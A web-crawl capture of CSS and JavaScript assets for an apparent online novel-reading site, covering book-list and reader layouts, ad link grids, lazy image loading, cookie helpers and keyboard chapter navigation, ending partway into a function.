var(--border-color-panel);border-radius:var(--border-radius);-webkit-box-shadow:var(--box-shadow-panel);box-shadow:var(--box-shadow-panel)}.breadcrumb>li+li:before{color:rgba(0,0,0,.2)}#apage .breadcrumb>li{overflow:hidden;max-width:200px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap}.panel{overflow:hidden;background-color:var(--bg-color-panel);border-color:var(--border-color-panel)}.panel>.panel-heading{background-color:var(--bg-color-panel-heading);background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.05) 0,rgba(0,0,0,.1) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,.05) 0,rgba(0,0,0,.1) 100%);background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.05)),to(rgba(0,0,0,.1)));background-image:linear-gradient(to top,rgba(0,0,0,.05) 0,rgba(0,0,0,.1) 100%);background-repeat:repeat-x;border-radius:0;border-color:var(--border-color-panel-heading);font-size:15px;font-weight:700;line-height:20px}.panel>.panel-heading .more{float:right;text-align:right;font-size:14px;font-weight:400}.panel>.panel-footer{border-color:rgba(0,0,0,.05);background-color:rgba(0,0,0,.05);border-radius:0}.row{margin-right:-10px;margin-left:-10px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:10px;padding-left:10px}.book-coverlist{overflow:hidden;height:120px}.book-coverlist .cover{float:left;overflow:hidden;width:90px;height:120px}.book-coverlist .cover .thumbnail{overflow:hidden;width:90px;height:120px;-webkit-transition:filter .5s,transform .5s;-moz-transition:filter .5s,transform .5s;-o-transition:filter .5s,transform .5s;transition:filter .5s,transform .5s;-webkit-filter:grayscale(50%);-moz-filter:grayscale(50%);-ms-filter:grayscale(50%);-o-filter:grayscale(50%);filter:Gray;filter:Chroma(Color=#000000)}.book-coverlist .cover .thumbnail:hover{transform:scale(1.2);filter:grayscale(0);-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);-o-filter:grayscale(0);filter:Gray;filter:Chroma(Color=#000000)}.book-coverlist .caption{margin-left:100px}.book-coverlist .caption .name{overflow:hidden;margin-top:4px;margin-bottom:6px;height:16px;font-size:15px;font-weight:400}.book-coverlist .caption .author{margin-bottom:4px}.book-coverlist .caption .intro{overflow:hidden;margin-bottom:4px;text-align:justify;font-size:13px;height:40px;line-height:20px}.book-coverlist .caption .status{font-weight:100}.book-coverlist .caption .status .label{font-weight:400}.book-sidelist .list-group-item,.book-sortlist .list-group-item,.book-mainlist .list-group-item{background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.book-sidelist .list-group-item,.book-sortlist .list-group-item{overflow:hidden;padding:0 15px;border-color:var(--border-color);height:40px;line-height:40px}.book-sidelist .list-group-item .name,.book-sidelist .list-group-item .tagname,.book-sortlist .list-group-item .name{overflow:hidden;margin-right:10px;margin-top:0;margin-bottom:0;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;flex-basis:auto}.book-sidelist .list-group-item .name a,.book-sidelist .list-group-item .tagname a,.book-sortlist .list-group-item .name a,.book-mainlist .list-group-item .name a{font-size:15px;font-weight:400}.book-sidelist .list-group-item .author,.book-sortlist .list-group-item .author{max-width:80px;text-align:right}.book-mainlist .list-group-item{overflow:hidden;padding:0 15px;border-color:var(--border-color);height:39.3px;line-height:39.3px}.book-mainlist .list-group-item .chapter,.book-mainlist .list-group-item .name{width:calc((100% - 186px)/2);margin-top:0;margin-bottom:0;margin-right:10px}.book-mainlist .list-group-item .author{width:100px}.book-mainlist .list-group-item .time{width:60px;text-align:right}.book-coverlist .caption .name,.book-sidelist .list-group-item .name a,.book-sidelist .list-group-item .tagname a,.book-sortlist .list-group-item .name a,.book-mainlist .list-group-item .name a{font-weight:700}.book-bookinfo{position:relative;z-index:10}.book-bookinfo .coverbg{position:absolute;top:0;left:0;right:0;bottom:0;background-repeat:no-repeat;-webkit-filter:blur(5px);filter:blur(5px);background-size:cover;background-position:50%;opacity:.12;z-index:-1}.book-bookinfo .caption .name{margin-top:0;color:var(--font-color-link);font-weight:700;font-size:20px;line-height:20px}.book-bookinfo .panel-body{z-index:10}.book-bookinfo .caption p{font-size:14px}.book-bookinfo .caption p.roles,.book-bookinfo .caption p.tags{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;line-height:0}.book-bookinfo .caption-chapterlist{text-align:center}.panel-chapterlist{margin-bottom:10px;padding:0 10px}.panel-chapterlist dd{overflow:hidden;border-bottom:1px solid var(--border-color);height:40px;line-height:40px}.panel-chapterlist dd.all{height:60px;font-weight:700;font-size:16px;line-height:57px}.book-taglist .panel-body{padding:10px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.book-taglist .panel-body a{margin:5px;font-size:14px;padding:.4em .6em}.listpage{overflow:hidden;padding:10px}.listpage,.listpage span{line-height:34px}.listpage span{text-align:center}.listpage .left{float:left;width:25%}.listpage .left a,.listpage .right a{display:inline-block;width:90%;height:34px;border-radius:var(--border-radius);color:#fff}.listpage .left a{float:left}.listpage .right a{float:right}.listpage .right{float:right;width:25%}.listpage a.before{background-color:var(--bg-color-nav);opacity:.5}.listpage a.onclick{background-color:var(--bg-color-nav)}.listpage a.onclick:hover{background-color:var(--border-color-nav)}.listpage .middle{float:left;display:block;width:49%}.listpage .middle select{float:left;clear:both;display:inline-block;width:100%;height:34px;border:none;background-color:transparent;border:1px solid var(--bg-color-nav);border-radius:var(--border-radius);color:var(--font-color);text-align:center;font-style:normal;line-height:34px}.listpage .middle select:focus,.listpage .middle select:focus-visible{outline:0;border-color:var(--border-color-nav)}#apage .breadcrumb,#apage .panel{background-color:rgba(0,0,0,.05)}#apage #content,.book-bookinfo .caption p{color:#333}#apage #content .page-header{margin:0;padding:0;border-color:rgba(0,0,0,.1)}#apage #content .jumbotron{margin-bottom:0;padding:15px;background-color:rgba(0,0,0,.05);-webkit-box-shadow:none;box-shadow:none}#apage #content .jumbotron .h1,#content .jumbotron h1{margin-top:10px;font-size:22px}#apage #content .jumbotron p{margin-top:15px;margin-bottom:10px;font-size:14px}#apage #content #chaptercontent{margin:0 auto;padding:15px 0;text-align:justify;word-wrap:break-word;font-size:18px;line-height:1.8;word-break:break-word}#apage #content #chaptercontent p{padding:0 15px;overflow:hidden;text-align:justify;text-indent:2em;word-wrap:break-word;line-height:1.8em;word-break:break-word}#apage #content #chaptercontent p+p{margin:.8em 0 0}.readSet{margin:auto;text-align:center}.readSet .rc{color:#333}.readSet a.ra{display:inline-block;overflow:hidden;margin-right:10px;width:22px;height:22px;border:1px solid;vertical-align:middle;background-color:var(--bg-color);border-color:var(--border-color)}.readSet .rf{float:right;margin-left:10px}.readpage{padding:5px 0 0}.readpage .label{padding:.4em .6em .5em;font-size:14px;max-width:360px;overflow:hidden;text-overflow:ellipsis}.footer{background-image:var(--bg-image);padding:15px;background-color:#666;background-color:var(--border-color-nav);color:#eee;font-size:12px;flex-basis:auto}.footer p{margin:0;padding:5px 0}.footer a{color:#fff}.back-to-top{position:fixed;right:10px;bottom:20%;display:none;width:46px;height:46px;border-radius:var(--border-radius);background-color:var(--border-color-nav);color:#f5f5f5;text-align:center;font-size:24px;line-height:50px;opacity:.5;cursor:pointer}.back-to-top i{display:inline-block;font-style:normal;transform:scale(2,1.5)}.back-to-top:hover{opacity:1}.pagination>li>a,.pagination>li>span{color:var(--font-color-link);background-color:var(--bg-color-panel);border-color:var(--border-color-panel);border-radius:0}.pagination>li:first-child>a,.pagination>li:first-child>span{border-bottom-left-radius:var(--border-radius);border-top-left-radius:var(--border-radius)}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:var(--border-radius);border-bottom-right-radius:var(--border-radius)}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{color:var(--font-color);background-color:var(--bg-color);border-color:var(--border-color-panel)}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:var(--font-color-link);background-color:var(--bg-color);border-color:var(--border-color-panel)}@media(min-width:768px){.class,.navbar{margin-bottom:20px}.navbar .navbar-brand{font-size:16px;font-weight:700;padding:15px}.navbar-form .input-group>.form-control{border-radius:20px 0 0 20px;width:80px;-webkit-transition:width .2s;-moz-transition:width .2s;-o-transition:width .2s;transition:width .2s}.navbar-form .input-group>.form-control:focus{width:116px}.navbar .navbar-form .input-group:nth-child(1) .btn{border-radius:0 20px 20px 0}.navbar .navbar-form .input-group:nth-child(2) .input-group-btn:nth-child(1) .btn{border-radius:20px 0 0 20px}.navbar .navbar-form .input-group:nth-child(2) .input-group-btn:nth-child(2) .btn{border-radius:0 20px 20px 0}.class{margin-top:-20px;border-bottom:1px solid var(--border-color-panel);background-color:var(--bg-color-panel);z-index:1000;border-radius:0;-webkit-box-shadow:0 2px 4px -1px rgba(0,0,0,.12),0 4px 5px 0 rgba(0,0,0,.07),0 1px 10px 0 rgba(0,0,0,.06);box-shadow:0 2px 4px -1px rgba(0,0,0,.12),0 4px 5px 0 rgba(0,0,0,.07),0 1px 10px 0 rgba(0,0,0,.06)}.class ul li+li{border-left:1px solid var(--border-color-panel-heading)}.panel{border-radius:var(--border-radius);-webkit-box-shadow:var(--box-shadow-panel);box-shadow:var(--box-shadow-panel)}.book-bookinfo .cover{position:absolute}.book-bookinfo .caption-bookinfo{position:relative;left:135px;width:calc(100% - 135px)}.container .jumbotron,.container-fluid .jumbotron{border:1px solid var(--border-color-panel)}#apage #content .jumbotron{border:0;border-radius:var(--border-radius) var(--border-radius) 0 0;text-align:center}#apage #content .panel-footer{margin-top:15px}.readSet{margin-top:-1px}}@media(min-width:992px){.navbar-form .input-group>.form-control{width:120px}.navbar-form .input-group>.form-control:focus{width:144px}.book-coverlist:nth-child(n+4){margin-top:15px}#apage #content #chaptercontent{margin:0 10%}}@media(max-width:991px){.book-coverlist:nth-child(n+3){margin-top:15px}.book-mainlist .list-group-item .name{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;flex-basis:auto}.book-mainlist .list-group-item .chapter,.book-mainlist .list-group-item .author{display:none}#apage #content #chaptercontent{margin:0 30px}}@media(max-width:767px){.navbar{margin-bottom:0}.navbar .navbar-header{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;flex-direction:row}.navbar .navbar-brand{overflow:hidden;margin:15px 10px;padding:0;height:20px;text-align:center;font-size:15px;flex:1}.navbar .navbar-nav{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.navbar .navbar-nav li{display:inline-block;width:20%;text-align:center}.navbar .navbar-nav>li>a{padding:5px 0}.navbar .navbar-nav>.active>a:after,.navbar .navbar-nav>.active>a:focus:after,.navbar .navbar-nav>.active>a:hover:after,.navbar .navbar-nav>li>a:focus:after,.navbar .navbar-nav>li>a:hover:after{left:0;right:0}.navbar .navbar-form{margin:0;padding:0 10px 10px;border:none;-webkit-box-shadow:none;box-shadow:none}.navbar .navbar-form .input-group>.form-control{border-radius:var(--border-radius) 0 0 var(--border-radius);height:34px}.navbar .navbar-form .input-group .btn{padding:6px 20px;height:34px;font-size:14px}.navbar .navbar-form #header-login{margin-top:15px;margin-bottom:5px;margin-left:0;margin-right:0}.navbar .navbar-form .input-group:nth-child(1) .btn{border-radius:0 var(--border-radius) var(--border-radius) 0}.navbar .navbar-form .input-group:nth-child(2) .input-group-btn:nth-child(1) .btn{border-radius:var(--border-radius) 0 0 var(--border-radius)}.navbar .navbar-form .input-group:nth-child(2) .input-group-btn:nth-child(2) .btn{border-radius:0 var(--border-radius) var(--border-radius) 0}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{background-color:#178acc;color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{background-color:#178acc;color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{background-color:transparent;color:#ddd}.class{background:var(--bg-color-panel)}.class ul li{margin:5px 0;width:33.33333%}.class ul li a{display:inline-block;padding:5px 0;min-width:80%;border:1px solid var(--border-color-panel-heading)}.class ul li .onselect{background-color:var(--bg-color-panel-heading)}.body-content{overflow:hidden;margin:0;padding:0}.container .jumbotron,.container-fluid .jumbotron{margin-top:0;margin-bottom:0;border-radius:0}.search-row{padding-top:20px}.panel,.panel-default,.panel-heading{border-radius:0;-webkit-box-shadow:none;box-shadow:none}.panel{margin-bottom:0;border-width:0;border-right:0;border-bottom:0;border-left:0}.book-coverlist:nth-child(n+2){margin-top:15px}.book-bookinfo+.panel,.book-mainlist .panel,.book-sidelist .panel,.book-sortlist .panel,.jumbotron+.panel,.panel+.panel{border-top:1px solid var(--border-color-panel)}.book-mainlist .list-group-item{height:40px;line-height:40px}.book-mainlist .list-group-item .author,.book-mainlist .list-group-item .chapter{display:none}.book-bookinfo .caption .name{margin-top:10px;text-align:center;font-size:16px}.book-bookinfo .caption .name+p,.book-bookinfo .caption-chapterlist p{margin-top:15px;margin-bottom:20px;text-align:center}.book-bookinfo .bookmore{display:flex;justify-content:space-between}.book-bookinfo .bookmore a{width:100%}.book-bookinfo .bookmore a+a{margin-left:10px}.panel-chapterlist{margin-bottom:0;padding:0 10px;padding-bottom:10px}.panel-chapterlist dd{border-bottom:0}.panel-chapterlist dd+dd{border-top:1px solid var(--border-color)}#apage .panel{background-color:transparent}#apage #content{padding-bottom:15px;border-top:0;background:0 0}#content .page-header{border-bottom:0}#content .jumbotron .h1,#content .jumbotron h1{font-size:16px}#mReadSet .readSet{padding:15px;border-bottom:1px solid var(--border-color)}#mReadSet .readSet a.ra{float:left}#apage #content #chaptercontent{margin:0}.back-to-top{overflow:hidden;width:0;height:0}.user-panel{min-height:calc(100vh - 162px)}}@media(max-width:359px){#apage .jumbotron .glyphicon,#apage .readpage .glyphicon{display:none}.readSet a.ra{margin-right:2px}.readSet .rf{margin-left:2px}}  .show-w{display: contents;}.show-div{text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bjkhaber.net/static/wucuo/css/a.css
body_size: 1239
content:
.yl1 {width: 100%;overflow: auto;}


.yl1 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl1 dd {
    width: 10%;
}}
.yl1 dd li {
    line-height: 37px;
    height: 40px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: #e38a15;
    border-radius: 1px;
}


.yl2 {width: 100%;overflow: auto;}


.yl2 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl2 dd {
    width: 10%;
}}
.yl2 dd li {
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #5d3741;
    background: rgba(255,255,255,.15);
    border-radius: 1px;
    list-style: none;
}




.zdhf{position:sticky;top: 0;background: #024985;z-index: 99999;
    
}
.zdhf-text{color: #ffffff;font-size: 16px;font-weight: 700;padding: 10px 20px;text-align: center;}

.zdhf-text a{color: #f16521;}

@media screen and (min-width:800px){.zdhf{display:none;}.app{display:none;}.app1{display:none;}}








.cate{width:100%;background:#fff;margin-bottom:10px;border-radius:5px;overflow:hidden}.cate_name{height:40px;width:100%;background:#2cbafc;overflow:hidden}.cate_name p{font-size:18px;font-weight:700;line-height:40px;color:#fff;margin-left:20px}

.app{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#fff;width: 100%}
.app1{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#a78e98;width: 100%}
		.app_tj{
			padding: 5px;
			/* min-height: 300px; */
			
		}
		.app_tj ul{
		    width: 100%;
			/*min-height: 300px;*/
			margin: 0;
			padding: 0;
			display: flow-root;
		}
		
		.app_tj ul li{
			list-style: none;
			float: left;
			margin: 0;
			padding: 0;
		}
		.app_tj ul li{
			width: 7.5923%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
		/*.app_tj ul li:nth-child(5n+0)*/
  /*      {*/
  /*      margin-right: 0px;*/
  /*      }*/
		.app_tj ul li img{
			width: 50px;
			height: 50px;
		}
		.app_tj ul li p{
			margin: 0;
			padding: 0;
		/*	font-size: 8px;*/
			font-weight:bold;
		}
		.app_tj ul li a{
			text-decoration: none;
			color: black;
		}

@media screen and (max-width:960px){body{background-size:150%}#container{width:98%;margin-top:40%}.cate_name{height:35px}.cate_name p{font-size:21px;line-height:35px}.appico{width:calc(18% - 10px);margin: 2px}.naicon{border-radius:5px;margin: 0px;}
    .app_tj ul li{
			width: 20%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
}
@media screen and (max-width:800px){.cate_name{height:30px}.cate_name p{font-size:20px;line-height:30px}}
@media screen and (max-width:640px){.cate_name{height:30px}.cate_name p{font-size:17px;line-height:30px}}

.pic4 {
    overflow:hidden;
    width:100%;
}
.pic4 ul{
	margin-left:0px;
  	margin-right:0px;
}
.pic4 li {
    width: 18.1%;
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    float: left;
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: antiquewhite;
    border-radius: 1px;
}
.pic4 a {
    color: black;
    font-size: 10px;
    font-weight: bold;
    
}
@media (min-width:480px){
    .pic4 li {width:16.666666667%;}}
@media (min-width:760px){
    .pic4 li {width:12.5%;}}
@media (min-width:960px){
    .pic4 li {width:11.1111111111%;}}
@media (min-width:1200px){
    .pic4 li {width:10.4978%;}}
.txtguanggao{width: 100%;overflow: hidden;display: block;box-shadow: 0 1px 1px 0 rgba(0,0,0,.05);}
.txtguanggao a{width: 8%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 14px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}
.txtguanggao a:nth-child(1) {background-color: #f5588e;}
.txtguanggao a:nth-child(2) {background-color: #993333;}
.txtguanggao a:nth-child(3) {background-color: #3e9f96;}
.txtguanggao a:nth-child(4) {background-color: #f8586;}
.txtguanggao a:nth-child(5) {background-color: #003300;}
.txtguanggao a:nth-child(6) {background-color: #003366;}
.txtguanggao a:nth-child(7) {background-color: #996699;}
.txtguanggao a:nth-child(8) {background-color: #666666;}
.txtguanggao a:nth-child(9) {background-color: #006699;}
.txtguanggao a:nth-child(10) {background-color: #993333;}
.txtguanggao a:nth-child(11) {background-color: #d88569;}
.txtguanggao a:nth-child(12) {background-color: #3e9f96;}
.txtguanggao a:nth-child(13) {background-color: #f8586;}
.txtguanggao a:nth-child(14) {background-color: #f5588e;}
.txtguanggao a:nth-child(15) {background-color: #996699;}
.txtguanggao a:nth-child(16) {background-color: #666666;}
.txtguanggao a:nth-child(17) {background-color: #d88569;}
.txtguanggao a:nth-child(18) {background-color: #993333;}
.txtguanggao a:nth-child(19) {background-color: #993333;}
.txtguanggao a:nth-child(20) {background-color: #333300;}
.txtguanggao a:nth-child(21) {background-color: #663366;}
.txtguanggao a:nth-child(22) {background-color: #003300;}
.txtguanggao a:nth-child(23) {background-color: #003366;}
.txtguanggao a:nth-child(24) {background-color: #996699;}
.txtguanggao a:nth-child(25) {background-color: #666666;}
.txtguanggao a:nth-child(26) {background-color: #006699;}
.txtguanggao a:nth-child(27) {background-color: #993333;}
.txtguanggao a:nth-child(28) {background-color: #6593b7;}
.txtguanggao a:nth-child(29) {background-color: #96593e;}
.txtguanggao a:nth-child(30) {background-color: #3e9096;}
.txtguanggao a:nth-child(31) {background-color: #f8586;}
.txtguanggao a:nth-child(32) {background-color: #d88569;}
.txtguanggao a:nth-child(33) {background-color: #b8583;}
.txtguanggao a:nth-child(34) {background-color: #3e9096;}
.txtguanggao a:nth-child(35) {background-color: #c8888e;}
.txtguanggao a:nth-child(36) {background-color: #f5588e;}
.txtguanggao a:nth-child(37) {background-color: #99f33;}
.txtguanggao a:nth-child(38) {background-color: #6ef3b7;}
.txtguanggao a:nth-child(39) {background-color: #ae593e;}
.txtguanggao a:nth-child(40) {background-color: #3e9096;}
.txtguanggao a:nth-child(41) {background-color: #f8586;}
.txtguanggao a:nth-child(42) {background-color: #def569;}
.txtguanggao a:nth-child(43) {background-color: #b85853;}
.txtguanggao a:nth-child(44) {background-color: #e3e987;}
.txtguanggao a:nth-child(45) {background-color: #c8868e;}
.txtguanggao a:nth-child(46) {background-color: #f5588e;}
.txtguanggao a:nth-child(47) {background-color: #993ef3;}
.txtguanggao a:nth-child(48) {background-color: #6593b7;}
.txtguanggao a:nth-child(49) {background-color: #965e3e;}
.txtguanggao a:nth-child(50) {background-color: #3e9f96;}
.txtguanggao a:hover{background:#DC3545;color:#FFF}
@media screen and (max-width: 960px) {.txtguanggao a{width: 19.3%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 13px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}}
@media screen and (min-width:800px){.dbfh{display:none;}}
.footer-fixed-nav{display: none;position: fixed;bottom: 0;left: 0;right: 0;background: #f1f1f1;height: 65px;z-index: 9999;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);transition: all .3s ease 0s;}
.footer-fixed-nav a{display: inline-block;float: left;width: 20%;text-align: center;margin-top:10px;}
.footer-fixed-nav a span{display: block;font-size: 14px;line-height: 18px;position: relative;top:-1px;}
.footer-fixed-nav a i{font-size: 22px;top:1px;line-height: 24px;}
.footer-fixed-nav .footer-nav-trigger{position: absolute;top:-16px;left: calc(50% - 15px);width: 30px;height: 16px;line-height: 16px;text-align: center;background: #f1f1f1;border-radius: 3px 3px 0 0;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);}
.footer-fixed-nav .footer-nav-trigger .icon{top:0;font-size: 14px;}
.footer-fixed-nav .footer-nav-trigger.active .icon:before{content: "\e67a"}
body.night .footer-fixed-nav, body.night .footer-fixed-nav .footer-nav-trigger{background: #212533;color: #bdcadb;}
.footer-fixed-nav{display: block;}
.mask {
	width:100%;
	height:1200px;
	background:gray;
	position:fixed;
	top:0;
	left:0;
	z-index:100;
	opacity:0.6;
	display:none;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bjkhaber.net/static/wucuo/js/main.js
body_size: 1878
content:
!(function(t, e) {
    "object" == typeof exports ? (module.exports = e(t)) : "function" == typeof define && define.amd ? define([], e) : (t.LazyLoad = e(t))
})("undefined" != typeof global ? global : this.window || this.global, function(t) {
    "use strict";

    function e(t, e) {
        (this.settings = s(r, e || {})), (this.images = t || document.querySelectorAll(this.settings.selector)), (this.observer = null), this.init()
    }
    "function" == typeof define && define.amd && (t = window);
    const r = {
            src: "data-src",
            srcset: "data-srcset",
            selector: ".lazyload",
            root: null,
            rootMargin: "0px",
            threshold: 0
        },
        s = function() {
            let t = {},
                e = !1,
                r = 0,
                o = arguments.length;
            "[object Boolean]" === Object.prototype.toString.call(arguments[0]) && ((e = arguments[0]), r++);
            for (; r < o; r++)!(function(r) {
                for (let o in r) Object.prototype.hasOwnProperty.call(r, o) && (e && "[object Object]" === Object.prototype.toString.call(r[o]) ? (t[o] = s(!0, t[o], r[o])) : (t[o] = r[o]))
            })(arguments[r]);
            return t
        };
    if (((e.prototype = {
        init: function() {
            if (!t.IntersectionObserver) return void this.loadImages();
            let e = this,
                r = {
                    root: this.settings.root,
                    rootMargin: this.settings.rootMargin,
                    threshold: [this.settings.threshold]
                };
            (this.observer = new IntersectionObserver(function(t) {
                Array.prototype.forEach.call(t, function(t) {
                    if (t.isIntersecting) {
                        e.observer.unobserve(t.target);
                        let r = t.target.getAttribute(e.settings.src),
                            s = t.target.getAttribute(e.settings.srcset);
                        "img" === t.target.tagName.toLowerCase() ? (r && (t.target.src = r), s && (t.target.srcset = s)) : (t.target.style.backgroundImage = "url(" + r + ")")
                    }
                })
            }, r)), Array.prototype.forEach.call(this.images, function(t) {
                e.observer.observe(t)
            })
        },
        loadAndDestroy: function() {
            this.settings && (this.loadImages(), this.destroy())
        },
        loadImages: function() {
            if (!this.settings) return;
            let t = this;
            Array.prototype.forEach.call(this.images, function(e) {
                let r = e.getAttribute(t.settings.src),
                    s = e.getAttribute(t.settings.srcset);
                "img" === e.tagName.toLowerCase() ? (r && (e.src = r), s && (e.srcset = s)) : (e.style.backgroundImage = "url('" + r + "')")
            })
        },
        destroy: function() {
            this.settings && (this.observer.disconnect(), (this.settings = null))
        }
    }), (t.lazyload = function(t, r) {
        return new e(t, r)
    }), t.jQuery)) {
        const r = t.jQuery;
        r.fn.lazyload = function(t) {
            return ((t = t || {}), (t.attribute = t.attribute || "data-src"), new e(r.makeArray(this), t), this)
        }
    }
    return e
});

function setCookies(k, v, m = 0) {
    if (!!window.localStorage && m === 1) {
        localStorage.setItem(k, v)
    } else {
        var expireDate = new Date();
        var EXPIR_MONTH = 30 * 24 * 3600 * 1000;
        expireDate.setTime(expireDate.getTime() + 12 * EXPIR_MONTH);
        document.cookie = k + "=" + encodeURIComponent(v) + ";expires=" + expireDate.toGMTString() + "; path=/"
    }
}

function readCookies(k, m = 0) {
    var value = "";
    var result = "";
    if (!!window.localStorage && m === 1) {
        result = window.localStorage.getItem(k);
        value = result || ""
    } else {
        reg = new RegExp("(^| )" + k + "=([^;]*)(;|$)");
        result = reg.exec(document.cookie);
        if (result) {
            value = decodeURIComponent(result[2]) || ""
        }
    }
    return value
}

function delCookies(k, m = 0) {
    if (!!window.localStorage & m === 1) {
        window.localStorage.removeItem(k)
    } else {
        var expireDate = new Date();
        expireDate.setTime(expireDate.getTime() - 1000);
        document.cookie = k + "= " + ";expires=" + expireDate.toGMTString()
    }
}
console.log(readCookies("dx_userid"))


function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page = $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");

    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page
    }
    document.onkeydown = jumpPage
}

function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null === u) {
        return true
    }
    var result = regex_match.exec(u);
    if (null === result) {
        return false
    } else {
        return true
    }
}

function go_page(url) {
    window.location.href = url;
    $(this).href = url;
    return false
}
let images = document.querySelectorAll(".thumbnail");
lazyload(images);
var isie6 = window.XMLHttpRequest ? false : true;

function newtoponload() {
    var c = $("#back-to-top");

    function b() {
        var a = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
        if (a > 100) {
            if (isie6) {
                c.hide();
                clearTimeout(window.show);
                window.show = setTimeout(function() {
                    var d = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                    if (d > 0) {
                        c.fadeIn(100)
                    }
                }, 300)
            } else {
                c.fadeIn(100)
            }
        } else {
            c.fadeOut(100)
        }
    }
    if (isie6) {
        c.style.position = "absolute"
    }
    window.onscroll = b;
    b()
}
if (!is_mobile()) {
    if (window.attachEvent) {
        window.attachEvent("onload", newtoponload)
    } else {
        window.addEventListener("load", newtoponload, false)
    }
    document.getElementById("back-to-top").onclick = function() {
        window.scrollTo({
            top: 0,
            left: 0,
            behavior: "smooth"
        })
    }
}

function subError(aid,name,cid,cname,page) {
